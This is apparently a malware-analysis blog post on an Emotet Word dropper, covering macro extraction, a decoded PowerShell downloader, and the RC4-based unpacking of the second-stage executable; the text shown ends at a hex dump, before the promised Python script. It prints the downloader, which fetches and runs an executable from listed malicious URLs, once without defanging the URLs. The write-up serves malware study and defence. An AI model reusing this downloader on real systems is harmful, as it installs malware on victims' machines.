# Analyzing an Emotet Dropper and Writing a Python Script to Statically Unpack Payload.

W mirshadx.wordpress.com/2020/11/22/analyzing-an-emotet-dropper-and-writing-a-python-script-to-statically-unpack-payload/

November 22, 2020

In this blog post, we will analyze an Emotet dropper. The sample used in this post is <u>available on any run here.</u> Details of the sample are

```
MD5: b92021ca10aed3046fc3be5ac1c2a094
Filename: emotet.doc
File Type: DOCX
```

When you open the file in MS Word, you will be greeted with social engineering message asking you to enable the Macros.



Let's extract the Macros. There are multiple tools that can accomplish this, but my favorite one is <u>olevba</u>. The <u>extracted Macro is uploaded here on gist</u>. Macro code is heavily obfuscated. However, there are some lines that stand out. (Line numbers are the same as the code on gist.)

```
GS0LWK = zqzYlm3 + ThisDocument.McQHX3.Caption +
ThisDocument.PWo3kW.Caption + ThisDocument.psY09m.Caption + UR1S3b
RcTkkOqw = CreateObject(Replace("w i nm gmts:Win 32 _Pr ocess",
" ", "")).Create(GS0LWK + IEHlwRq, W8KjQY, u0rrBWd, 178zbRfV)
```

At line 62 it prepares a string GSOLWK , and then use it as a parameter to winmgmts:Win32\_Process.Create on line 88, which is used to create a new process. GSOLWK will be the command-line of the new process. Now we can set up a breakpoint on line 88 and debug the Macro to see what process is being created

| (Gene   | eral)            |                          |           |         | ✓ vzVjQ        | z      |         |           |          |     |       |        |        | •   | ] |
|---------|------------------|--------------------------|-----------|---------|----------------|--------|---------|-----------|----------|-----|-------|--------|--------|-----|---|
| C Re    | cTkkOqw = Create | Object (Replace ("       | 7 i       | nm      | gmts:Win       | 32     | _Pr     | oc        | ess",    | ۳۳, | "")). | Create | GSOLWK | + 1 |   |
|         | On _             |                          |           |         |                |        |         |           |          |     |       |        |        |     | Ŧ |
|         |                  |                          |           |         |                |        |         |           |          |     |       |        |        | •   |   |
| Locals  |                  |                          |           |         |                |        |         |           |          |     |       |        |        |     | × |
| NC67bT. | pGv5GKCO.vzVjQz  |                          |           |         |                |        |         |           |          |     |       |        |        |     | ) |
| Express | ion V            | /alue                    |           |         |                |        |         | Туре      |          |     |       |        |        |     | * |
| UR1S    | 3b Er            | mpty                     |           |         |                |        |         | Varian    | /Empty   |     |       |        |        |     |   |
| GS0L    | WK "p            | owershell -enco JABqAHIA | RgBoAEEAM | AA9ACcA | VwBmADEAcgBIAH | oAJwA7 | ACQAdQB | V. Varian | l/String |     |       |        |        |     |   |
| bE0j9l  | Ui5 Er           | mpty                     |           |         |                |        |         | Varian    | /Empty   |     |       |        |        |     |   |
| CLW/    | O; E,            | mohr                     |           |         |                |        |         | Varian    | Empty    |     |       |        |        |     |   |

The figure above shows it will create a Powershell Process with Base64 encoded code. We can copy the command line from variable **GSOWLK**, or using any process manager such as `procexp` or Process Hacker. It is also available on any.run link shared at the start of the blog. So Macro will create the following PowerShell process.

```
powershell -enco
```

# After Base64 decoding the code looks like this

```
$jrFhA0='Wf1rHz';$uUMMLI =
'284';$iBtj49N='ThMqW8s0';$FwcAJs6=$env:userprofile+'\'+$uUMMLI+'.exe';$S9GzRstM='EFCw
('n'+'ew'+'-object') NeT.wEBClIEnt;$pLjBqINE='http://blockchainjoblist.com/wp-
admin/014080/@https://womenempowermentpakistan.com/wp-
admin/paba5q52/@https://atnimanvilla.com/wp-
content/073735/@https://yeuquynhnhai.com/upload/41830/@https://deepikarai.com/js/4bzs6
('@');$l4sJloGw='zISjEmiP';foreach($V3hEPMMZ in $pLjBqINE)
{try{$u8UAr3."DOw`N`l0aDfi`Le"($V3hEPMMZ, $FwcAJs6);$IVHHwRib='s5Ts_iP8';If ((&
('G'+'e'+'t-Item') $FwcAJs6)."LeN`gTh" -ge 23931) {[Diagnostics.Process]::"ST`ArT"
($FwcAJs6);$zDNs8wi='F3Wwo0';break;$TTJptXB='ijlWhCzP'}}catch{}$vZzi_uAp='aEBtpj4'
```

The de-obfuscated PowerShell code would look this. (I have defanged the URLs)

\$jrFhA0='Wf1rHz'

\$uUMMLI = '284'

\$iBtj49N='ThMqW8s0'

\$FwcAJs6=\$env:userprofile+'\'+\$uUMMLI+'.exe'

\$S9GzRstM='EFCwnIGz'

\$u8UAr3=&('new-object') NeT.wEBCIIEnt

\$pLjBqINE='http[:]//blockchainjoblist[.]com/wp-admin/014080/

| @ https[:]//womenempowermentpakistan[.]com/wp-admin/paba5q52/ |
|---------------------------------------------------------------|
| @ https[:]//atnimanvilla[.]com/wp-content/073735/             |
| @ https[:]//yeuquynhnhai[.]com/upload/41830/                  |
| @ https[:]//deepikarai[.]com/js/4bzs6/'."sPLiT"('@')          |
| \$I4sJloGw='zISjEmiP'                                         |
| foreach(\$V3hEPMMZ in \$pLjBqINE)                             |
| {                                                             |
| try                                                           |
| {                                                             |
| \$u8UAr3."DOwNIOaDfiLe"(\$V3hEPMMZ, \$FwcAJs6)                |
| \$IvHHwRib='s5Ts_iP8'                                         |
| If ((&('Get-Item') \$FwcAJs6)."LeNgTh" -ge 23931)             |
| {                                                             |
| [Diagnostics.Process]::"STArT"(\$FwcAJs6)                     |
| \$zDNs8wi='F3Wwo0'                                            |
| break                                                         |
| \$TTJptXB='ijlWhCzP'                                          |
| }                                                             |
| }                                                             |
| catch                                                         |
| 0                                                             |
| }                                                             |
| ]                                                             |

\$vZzi\_uAp='aEBtpj4'

<u>view raw de-obfuscated-ps.ps1</u> hosted with ♥ by <u>GitHub</u>

This shellcode will download an executable from one of the URLs in the array

" **\$pLjBqINE** ", save it to the path " **%UserProfile%\284.exe**", check if its size is greater than or equal to 23931 bytes, and execute it.

<u>284.exe can be downloaded from any.run</u>. Let's see if it is packed with any known packer. Exeinfo PE is unable to find any known packer.

| 2 | Diagnose:                                                                 |          | , al |          |
|---|---------------------------------------------------------------------------|----------|------|----------|
| 8 | <pre>rchive - [ Deflated ] [Content_Types].xmldocx Office v2007 doc</pre> | Scan / t | 1.1  | Rip      |
| w | Lamer Info - Help Hint - Unpack info                                      |          |      | 10402000 |
|   | 0 dll files , free mem : 1 MB plugins from : C:\ProgramData\chocolatey    |          |      | _≥>      |

However, **Detect it easy** finds that it is an MFC application

| Scan                                                 |  | Endianness | Mode | Architecture | Туре |  |  |   |  |
|------------------------------------------------------|--|------------|------|--------------|------|--|--|---|--|
| Detect It Easy(DiE) 🔹                                |  | LE         | 32   | I386         | GUI  |  |  |   |  |
| library                                              |  | M          |      | s            | ?    |  |  |   |  |
| compiler Microsoft Visual C++(2008)[libcmt,wWinMain] |  |            |      |              |      |  |  |   |  |
| linker Microsoft Linker(9.0)[EXE32]                  |  |            |      |              |      |  |  | Ŧ |  |

with high entropy and status packed. Most likely, it is packed with a custom MFC Packer.

| Type<br>PE32<br>Entropy By | Total | 83% | tatus<br>packed | Off      | et<br>00000000 | Size 0007760 | D Relo     | ad |
|----------------------------|-------|-----|-----------------|----------|----------------|--------------|------------|----|
| Regions                    | Name  |     |                 | Offset   | Size           | Entropy      | Status     |    |
| PE Header                  |       |     |                 | 00000000 | 00000400       | 2.53363      | not packed |    |
| Section(0)['.tex           | ť']   |     |                 | 00000400 | 00045a00       | 6.54019      | packed     | _  |
| Section(1)['.rda           | ata'] |     |                 | 00045e00 | 00013200       | 5.08096      | not packed | -  |
|                            | . 19  |     |                 | 00050000 | 00002-00       | 1.000.19     |            |    |

When I open the file in IDA-PRO and look at the **imports**, shown below, it is filled with junk imports. So, yup Exe is packed.

|   | [ <u>™</u> ] 00447090 | Enavoc                | GD132 |
|---|-----------------------|-----------------------|-------|
|   | 100447094             | CreateFontIndirectW   | GDI32 |
|   | 100447098             | GetBkColor            | GDI32 |
|   | 10044709C             | GetNearestColor       | GDI32 |
|   | 1004470A0             | GetBkMode             | GDI32 |
|   | 1004470A4             | GetPolyFillMode       | GDI32 |
|   | 1004470A8             | GetROP2               | GDI32 |
|   | 1004470AC             | GetStretchBltMode     | GDI32 |
|   | 1004470B0             | GetTextColor          | GDI32 |
|   | 1004470B4             | GetTextAlign          | GDI32 |
|   | 1004470B8             | GetTextFaceW          | GDI32 |
|   | 1004470BC             | GetTextExtentPoint32A | GDI32 |
|   | 1004470C0 004470C0    | GetWindowOrgEx        | GDI32 |
|   | 1004470C4             | SetWindowOrgEx        | GDI32 |
|   | 004470C8              | ScaleViewportExtEx    | GDI32 |
|   | 1004470CC             | SetViewportExtEx      | GDI32 |
|   | 1004470D0             | OffsetViewportOrgEx   | GDI32 |
|   | 1004470D4             | SetViewportOrgEx      | GDI32 |
|   | 1004470D8             | SelectObject          | GDI32 |
|   | 1004470DC             | Escape                | GDI32 |
|   | 1004470E0             | ExtTextOutW           | GDI32 |
|   | 1004470E4             | TextOutW              | GDI32 |
|   | 1004470E8             | RectVisible           | GDI32 |
|   | 1004470EC             | PtVisible             | GDI32 |
|   | 1004470F0             | StartDocW             | GDI32 |
|   | 1004470F4             | GetPixel              | GDI32 |
|   | 1004470F8             | BitBlt                | GDI32 |
| 1 | 1004470FC             | GetViewportOrgEx      | GDI32 |
|   |                       |                       |       |

Usually, to further analyze these types of files, either I run them in a sandbox, or run them with a tracer tool, such as tiny\_tracer, and look for interesting API calls. When I run the 284.exe with tiny\_tracer, at the end of the API log file, I see an interesting API call sequence.

| 797  | <pre>39ff;kernel32.FindResourceA</pre>          |
|------|-------------------------------------------------|
| 798  | 3a05;kernel32.LoadResource                      |
| 799  | 3a0d;kernel32.SizeofResource                    |
| 300  | 3a16;kernel32 <mark>.LockResource</mark>        |
| 301  | 2ef3c;ntdll.RtlAllocateHeap                     |
| 302  | 2ef3c;ntdll.RtlAllocateHeap                     |
| 303  | 37d1;kernel32.LoadLibraryExW                    |
| 304  | 37d4;kernel32.GetProcAddress                    |
| 305  | 380d;crypt32.CryptStringToBinaryA               |
| 306  | 2ef3c;ntdll.RtlAllocateHeap                     |
| 307  | 384d;crypt32. <mark>CryptStringToBinaryA</mark> |
| 808  | 37d1;kernel32.LoadLibraryExW                    |
| 309  | 37d4;kernel32.GetProcAddress                    |
| 310  | <pre>3aac;advapi32.CryptAcquireContextA</pre>   |
| 311  | 37d1;kernel32.LoadLibraryExW                    |
| 312  | 37d4;kernel32.GetProcAddress                    |
| 313  | 3b0f;kernel32.VirtualAlloc                      |
| 314  | 3b30;kernel32.VirtualAlloc                      |
| 315  | 3b4f;called: ?? [c540000]                       |
| 316  | 3b65;called: ?? [c540000]                       |
| 14.5 | al 6 - 33 - 3 - 60 - 6 - 6000003                |

It seems like, it is loading some resource, decrypting it, allocating new space to copy the decrypted code, and then executing it. Set a breakpoint on FindResourceA in a debugger, execute it till return, and it will land you in this unpacking function. You can use <u>ida fl plugin</u>

### to load .tag file in IDA Pro.

#### **Unpacking function analysis**

It will load the **KITTKOF** resource in memory

```
.text:004039F7 push
                       offset aKittkof ; "KITTKOF"
.text:004039FC push
                       67h ; 'g'
.text:004039FE push
                       ebx
.text:004039FF call
                                        ; kernel32.FindResourceA
                       edi
.text:00403A01 mov
                       esi, eax
.text:00403A03 push
                       esi
.text:00403A04 push
                       ebx
.text:00403A05 call
                       [esp+60h+var_38] ; kernel32.LoadResource
.text:00403A09 push
                       esi
.text:00403A0A push
                       ebx
                       edi, eax
.text:00403A0B mov
.text:00403A0D call
                       [esp+60h+var_30] ; kernel32.SizeofResource
.text:00403A11 push
                       edi
.text:00403A12 mov
                       [esp+5Ch+ResoruceSize], eax
.text:00403A16 call
                       [esp+5Ch+var_44] ; kernel32.LockResource
.text:00403A1A mov
                       esi, eax
.text:00403A1C mov
                       eax, [esp+58h+ResoruceSize]
.text:00403A20 push
                                        ; Size
                       eax
.text:00403A21 call
                       malloc
.text:00403A26 mov
                       ecx, [esp+5Ch+ResoruceSize]
.text:00403A2A push
                                       ; Size
                       ecx
.text:00403A2B mov
                       edi, eax
.text:00403A2D push
                       esi
                                       ; Snc
                                        ; void *
.text:00403A2E push
                       edi
.text:00403A2F call
                       memcpy 0
```

The resource hacker shows **KITKOFF** resource. It seems to be encrypted.

| ×]] | KITTKOF        | 0005D250 | 0D | 44         | CD | 12 | 92         | 66 | 81 | 4F | E2 | <b>A</b> 0 | 7D | 8B | 2B | C0 | 1A | D9 | $\mathbf{A}$ | D f O } +   |
|-----|----------------|----------|----|------------|----|----|------------|----|----|----|----|------------|----|----|----|----|----|----|--------------|-------------|
|     | 👾 🙀 103 : 1033 | 0005D260 | 4A | D5         | C1 | 34 | 45         | FD | DE | 97 | 30 | B9         | E7 | 9C | 6C | 6E | 97 | E2 |              | J 4E 0 ln   |
| > 📒 | Cursor         | 0005D270 | 09 | DA         | E5 | EE | 48         | B7 | 01 | B7 | D7 | C8         | 91 | 2D | 27 | 7A | 58 | D0 |              | H -'zX      |
| > 🗌 | Bitmap         | 0005D280 | FC | <b>A</b> 0 | 9B | C0 | F4         | 55 | EA | 62 | 18 | <b>A</b> 1 | 82 | 2E | 7D | 00 | FC | 86 |              | Ub.}        |
| > 🗌 | Icon           | 0005D290 | 0E | D4         | 69 | 3D | 23         | EA | 16 | 8A | 53 | 80         | 05 | 27 | F0 | CA | F5 | BC |              | i=# S '     |
| >   | Menu           | 0005D2A0 | ED | <b>A</b> 3 | 10 | 1E | D9         | 30 | DC | 8C | 9E | E3         | AE | 97 | 52 | 8E | AB | F6 |              | 0 R         |
| >   | Dialog         | 0005D2B0 | 7D | 33         | 37 | CA | <b>A</b> 6 | 38 | F2 | 68 | 09 | ЗA         | 5E | BC | CD | EE | 13 | CE |              | }37 8 h :^  |
| >   | String Table   | 0005D2C0 | 00 | B1         | B1 | Α9 | 32         | 74 | CE | BD | 9C | 56         | D9 | 90 | 3C | C4 | 47 | 2E |              | 2t V < G.   |
| - S | Accelerators   | 0005D2D0 | C1 | 21         | 79 | 87 | 08         | ED | 5F | 6E | F0 | FD         | 40 | 55 | CB | 6D | 86 | BD |              | !y _n @U m  |
| 1   | Accelerators   | 00050280 | F7 | חח         | 22 | 4F | BD         | 35 | 8F | 93 | 05 | <b>4</b> D | 84 | 4F | 31 | 4F | 6D | 1B |              | "O 5 M N1Nm |

Then packer will decode the shellcode from Base64+ RC4 encrypted string that will in turn decrypt the resource.

| text:00403A37             | push     | 13ECh ; SourceSize                                               |
|---------------------------|----------|------------------------------------------------------------------|
| text:00403A3C             | push     | offset aH8zeisnguizrpu ; "H8ZeISNgUIzrpuHdIq3/pV/STSk/sPKbotUXNE |
| text:00403A41             | lea      | ecx, [esp+60h+var_2C]                                            |
| text:00403A45             | mov      | [esp+60h+var_14], 0Fh                                            |
| text:00403A4D             | mov      | [esp+60h+cchString], ebx                                         |
| text:00403A51             | mov      | [esp+60h+pszString], bl                                          |
| text:00403A55             | call     | Memcpy_w                                                         |
| text:00403A5A             | mov      | [esp+58h+var_4], ebx                                             |
| text:00403A5E             | cmp      | [esp+58h+var_14], 10h                                            |
| text:00403A63             | mov      | [esp+58h+Src], ebx Base64+RC4 Encoded                            |
| text:00403A67             | mov      | [esp+58h+Encoded_data_len], ebx                                  |
| text:00403A6B             | mov      | ebx, dword ptr [esp+58h+pszString] Snellcode                     |
| text:00403A6F             | jnb      | short loc_403A75                                                 |
| text:00403A71             | lea      | ebx, [esp+58h+pszString] ; pszString                             |
| text:00403A75             |          |                                                                  |
| text:00403A75 loc_403A75: |          | ; CODE XREF: DecodeAndJumptoNextStage+10F↑j                      |
| text:00403A75             | mov      | edx, [esp+58h+cchString]                                         |
| text:00403A79             | push     | edx ; cchString                                                  |
| text:00403A7A             | lea      | eax, [esp+5Ch+Src]                                               |
| text:00403A7E             | push     | eax ; a3                                                         |
| text:00403A7F             | 163      | <pre>esi [esn+60b+Encoded_data_len] ; pcbBinary</pre>            |
| text:00403A83             | call     | Base64Decode RC4 Kev                                             |
|                           |          |                                                                  |
| Rc4 Decoding the Shell    | code     |                                                                  |
| .text:004034CC            | nush     | offset aKernel32D11 0 : "kernel32 d11"                           |
| text:00403AD1             | call     | ResolveAPT                                                       |
| text:00403AD1             | mov      | esi eav                                                          |
| text:00403AD0             | mov      | eav offset Key : "Bg*Pc2Bpo#s}X736Cogz73P0vyg601swc79E0"         |
| text:00403ADD             | add      | ecn 8                                                            |
| text:00403A50             | mov      | [esp+58b+var 44] esi                                             |
| text:00403AE0             | lea      | ecv [eav+1]                                                      |
| +avt:00403AE7             | 104      | cex, [cuxi1]                                                     |
| text:00403AE7 loc 403AE7  |          | · CODE YREE: DecodeAndlumntoNevtStage+18Cli                      |
| text:00403AE7 100_403AE7. | mov      | dl [eav]                                                         |
| +avt:00403AE0             | inc      |                                                                  |
| toxt:00403AE3             | inc.     |                                                                  |
| text:00403AEA             | din z    | short los 403457                                                 |
| +avt:00403AEE             | J112     | aby [acni58hiSpc] : ancoded data                                 |
| +avt+004034E2             | sub      | eox, [esproditore], encoueu_udid                                 |
| +avt+00403AF2             | Sub      | can, cun ; Key_ien<br>acy [acmi52biEncoded data ]an]             |
| + ov+ + 00403AF4          | mov      | ecx, [esp+pon+Encoded_data_len]                                  |
| + avt : 00403AF0          | co11     | j Encoueu_uata_ien                                               |
| +ovt (00403AF9            | Call     | Lustoniku4                                                       |
|                           | 1111 132 | EUX LESUE UNERSOPHIEN 17E1                                       |

The RC4 algorithm, shown as CustomRC4, it uses to decrypt the is slightly modified from the standard version. It uses  $N=0\times1E1$ , instead of the standard  $N=0\times100$ . It is shown below.



Then the malware calls the shellcode twice and passes **Resrouce Size**, **Pointer to loaded resource data**, an **integer**, and **string** as parameters. Nothing happens in the first call. However, the second call decrypts the resource.

```
eax, [esp+64h+ResoruceSize]
.text:00403B42
                                lea
.text:00403B46
                                push
                                        eax
.text:00403B47
                                        esi
                                                         ; PtrToResourceData
                                push
.text:00403B48
                                        1
                                push
.text:00403B4A
                                push
                                        offset aUplktcdjlhrhaw ; "?UPLkTcdjlHrhAW"
.text:00403B4F
                                                        ; called: ?? [c540000]
                                call
                                        edi
.text:00403B51
                                add
                                        esp, 1Ch
.text:00403B54
                                test
                                        eax, eax
.text:00403B56
                                jnz
                                        short loc_403B6A ; called: ?? [c520000]
.text:00403B58
                                lea
                                        ecx, [esp+58h+ResoruceSize]
.text:00403B5C
                                        ecx
                                push
.text:00403B5D
                                        esi
                                                        ; PtrToResourceData
                                push
.text:00403B5E
                                        10h
                                push
.text:00403B60
                                push
                                        offset aUplktcdjlhrhaw ; "?UPLkTcdjlHrhAW"
.text:00403B65
                                                         ; called: ?? [c540000]
                                call
                                        edi
.text:00403B67
                                add
                                        esp, 10h
```

## Analysis Of Shellcode

Like any other shellcode, at first, it resolves the LoadLibraryA and GetProcAddress using API hashes as shown below.

```
seg000:00280DC8 push
                       0D5786h
                                       ; LoadLibraryA
 •••
seg000:00280DF4 push
                       0D4E88h
                                       ; kerne132.dl1
seg000:00280DF9 call
                       ResolveAPIUsingHashes
seg000:00280DFE mov
                       [ebp+LoadLibararyA], eax
                       348BFAh
seg000:00280E01 push
                                      ; GetProcAddress
                       0D4E88h
                                       ; kernel32.dll
seg000:00280E06 push
                       ResolveAPIUsingHashes
seg000:00280E0B call
seg000:00280E10 mov
                       [ebp+GetProcAddress], eax
```

Then it prepares the following WINAPI strings on the stack, and dynamically resolves them

```
- CryptAcquireContextA
```

– <u>CryptImportKey</u>

- <u>CryptEncrypt</u>

an example is shown below

| seg000:00280203 mo | v [ebp+var_B4], 43h ; 'C'     |
|--------------------|-------------------------------|
| seg000:0028020A mo | v [ebp+var_B4+1], 72h ; 'r'   |
| seg000:00280211 mo | v [ebp+var_B4+2], 79h ; 'y'   |
| seg000:00280218 mo | v [ebp+var_B4+3], 70h ; 'p'   |
| seg000:0028021F mo | v [ebp+var_B4+4], 74h ; 't'   |
| seg000:00280226 mo | v [ebp+var_B4+5], 45h ; 'E'   |
| seg000:0028022D mo | v [ebp+var_B4+6], 6Eh ; 'n'   |
| seg000:00280234 mo | v [ebp+var_B4+7], 63h ; 'c'   |
| seg000:0028023B mo | v [ebp+var_B4+8], 72h ; 'r'   |
| seg000:00280242 mo | v [ebp+var_B4+9], 79h ; 'y'   |
| seg000:00280249 mo | v [ebp+var_B4+0Ah], 70h ; 'p  |
| seg000:00280250 mo | v [ebp+var_B4+0Bh], 74h ; 't' |
| seg000:00280257 mo | v [ebp+var_B4+0Ch], 0         |
| seg000:0028025E le | a edx, [ebp+var_220]          |
|                    |                               |

The shellcode then prepares two **PUBLICKEYSTRUC** key blobs on the stack,

One for RSA with <u>ALG ID of CALG RSA KEYX(0x0000a400)</u>

| seg000:0028029E | mov     | [ebp+bpData.bTvpe], PRIVATEKEYBLOB                           |
|-----------------|---------|--------------------------------------------------------------|
| seg000:002802A5 | mov     | [ebp+bpData.bVersion], 2                                     |
| seg000:002802AC | mov     | byte ptr [ebp+bpData.reserved], 0                            |
| seg000:002802B3 | mov     | byte ptr [ebp+bpData.reserved+1], 0                          |
| seg000:002802BA | mov     | byte ptr [ebp+bpData.aiKeyAlg], 0                            |
| seg000:002802C1 | mov     | byte ptr [ebp+bpData.aiKeyAlg+1], 0A4h ; '¤' ; CALG RSA KEYX |
| seg000:002802C8 | mov     | byte ptr [ebp+bpData.aiKeyAlg+2], 0                          |
| seg000:002802CF | mov     | byte ptr [ebp+bpData.aiKeyAlg+3], 0 0x0000a400               |
| seg000:002802D6 | mov     | [ebp+PrivateKey], 52h ; 'R'                                  |
| seg000:002802DD | mov     | <pre>[ebp+PrivateKey+1], 53h ; 'S'</pre>                     |
|                 |         | Film Difficulty and the stat                                 |
| Other for RC4   | with AL | G_ID OF CALG_RC4 (0x00006801)                                |
|                 |         |                                                              |
| seg000:00280B0  | A mov   | [ebp+pbData.bType], 1                                        |
| seg000:00280B0  | )E mov  | [ebp+pbData.bVersion], 2                                     |
| seg000:00280B1  | l2 mov  | <pre>byte ptr [ebp+pbData.reserved], 0</pre>                 |
| seg000:00280B1  | l6 mov  | <pre>byte ptr [ebp+pbData.reserved+1], 0</pre>               |
| eg000:00280B1   | LA mov  | <pre>byte ptr [ebp+pbData.aiKeyAlg], 1 ; CALG_RC4</pre>      |
| eg000:00280B1   | LE mov  | <pre>byte ptr [ebp+pbData.aiKeyAlg+1], 68h ; 'h'</pre>       |
| eg000:00280B2   | 22 mov  | byte ptr [ebp+pbData.aiKeyAlg+2], 0                          |
| eg000:00280B2   | 26 mov  | byte ptr [ebp+pbData.aiKeyAlg+3], 0                          |
|                 | A       | [abautan [0]] 0                                              |

seg000:00280B2A mov [ebp+var\_50], 0

The shellcode imports both of these key blobs using CryptImportKey . However, it only updates the key in RC4 one, and use that to decrypt resource data. The corresponding API call is shown below. We can analyze the pbData parameter, which is of type

<u>PUBLICKEYSTRUC</u> to find the key used.

| seg000:00280D43           |                |       |               |           |  |  |  |  |  |
|---------------------------|----------------|-------|---------------|-----------|--|--|--|--|--|
| seg000:00280D43           | loc_280[       | 043:  |               |           |  |  |  |  |  |
| seg000:00280D43           | mov            | [ebp+ | ⊦phKey], 0    |           |  |  |  |  |  |
| seg000:00280D4A           | mov            | [ebp- | ⊦dwDataLen],  | 4Ch       |  |  |  |  |  |
| seg000:00280D54           | lea            | ecx,  | [ebp+phKey]   |           |  |  |  |  |  |
| seg000:00280D57           | push           | ecx   |               |           |  |  |  |  |  |
| seg000:00280D58           | push           | 0     |               | ; dwFlags |  |  |  |  |  |
| seg000:00280D5A           | mov            | edx,  | [ebp+phKey1   | ]         |  |  |  |  |  |
| seg000:00280D60           | push           | edx   |               |           |  |  |  |  |  |
| seg000:00280D61           | mov            | eax,  | [ebp+dwData   | Len]      |  |  |  |  |  |
| seg000:00280D67           | push           | eax   |               |           |  |  |  |  |  |
| eg000:00280D68            | lea            | ecx,  | [ebp+pbData   | ]         |  |  |  |  |  |
| eg000:00280D6B            | push           | ecx   |               |           |  |  |  |  |  |
| seg000:00280D6C           | mov            | edx,  | [ebp+hProv]   |           |  |  |  |  |  |
| seg000:00280D72           | push           | edx   |               |           |  |  |  |  |  |
| seg000:00280D73           | call           | [ebp+ | +CryptImport  | Key]      |  |  |  |  |  |
| seg000:00280D76           | test           | eax,  | eax           |           |  |  |  |  |  |
| seg000:00280D78           | jnz            | short | t loc_280D7E  |           |  |  |  |  |  |
|                           | K              |       |               |           |  |  |  |  |  |
| PTR to                    | <b>PUBLICK</b> | EYSTR | UC key follow | ed by 16  |  |  |  |  |  |
| bytes of reversed RC4 Key |                |       |               |           |  |  |  |  |  |

pdData data is shown below with key highlighted. If notice, this key was passed as the first parameter while calling the shellcode.

|          |            | Г  | - 8  | 8 Byt | es of | PUB   | LICK  | EYST  | RUC |    |    |    |           |    |    |    |     |     |     |       |      |   |
|----------|------------|----|------|-------|-------|-------|-------|-------|-----|----|----|----|-----------|----|----|----|-----|-----|-----|-------|------|---|
| Address  | He         | ĸ  |      |       |       |       |       |       |     |    |    |    |           |    |    |    | AS  | II  |     |       |      |   |
| 0018FE20 | 01         | 02 | 00   | 00    | 01    | 68    | 00    | 00    | 00  | Α4 | 00 | 00 | 00        | 57 | 41 | 68 |     |     | h   | ×     | .WAh | ī |
